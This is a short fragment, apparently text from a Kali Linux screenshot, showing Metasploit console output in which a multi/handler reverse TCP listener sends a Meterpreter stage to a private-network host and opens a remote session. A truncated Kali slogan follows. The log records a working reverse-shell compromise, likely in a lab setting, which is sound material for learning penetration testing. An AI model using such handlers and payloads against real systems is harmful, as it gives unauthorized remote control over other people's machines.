 msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.248.136:444
[*] Sending stage (175686 bytes) to 192.168.248.139
[*] Meterpreter session 1 opened (192.168.248.136:444 -> 192.168.248.139:50275) at 2023-11-28 09:34:09 -0500
"the quieter you become, the more you are able to h
meterpreter >
KALI LINUX